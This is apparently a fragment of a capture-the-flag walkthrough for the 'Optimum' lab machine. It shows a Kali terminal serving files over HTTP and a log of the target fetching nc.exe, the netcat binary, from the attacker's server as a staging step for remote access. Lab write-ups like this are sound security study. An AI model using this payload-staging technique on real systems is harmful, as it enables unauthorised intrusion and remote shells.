 ┌──(kali㉿kali)-[~/Downloads/Optimum]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [02/Aug/2024 11:55:10] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [02/Aug/2024 11:55:10] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [02/Aug/2024 11:55:10] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [02/Aug/2024 11:55:10] "GET /nc.exe HTTP/1.1" 200 -